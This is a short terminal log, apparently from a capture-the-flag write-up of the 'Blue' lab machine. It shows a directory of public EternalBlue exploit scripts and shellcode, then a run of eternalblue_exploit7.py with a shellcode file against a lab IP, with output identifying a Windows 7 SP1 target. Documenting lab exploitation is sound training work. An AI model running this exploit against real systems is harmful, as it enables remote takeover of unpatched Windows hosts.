 192.168.1.15 10.10.14.84 10.129.97.111 - Blue
❯ ls
shellcode eternalblue_exploit7.py listener_prep.sh README.md
eternal_checker.py eternalblue_exploit8.py mysmb.py requirements.txt
eternalblue_exploit10.py LICENSE mysmb.pyc zzz_exploit.py
❯ python2 eternalblue_exploit7.py 10.129.97.111
eternalblue_exploit7.py <ip> <shellcode_file> [numGroomConn]
❯ python2 eternalblue_exploit7.py 10.129.97.111 ./shellcode/sc_all.bin
shellcode size: 2205
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER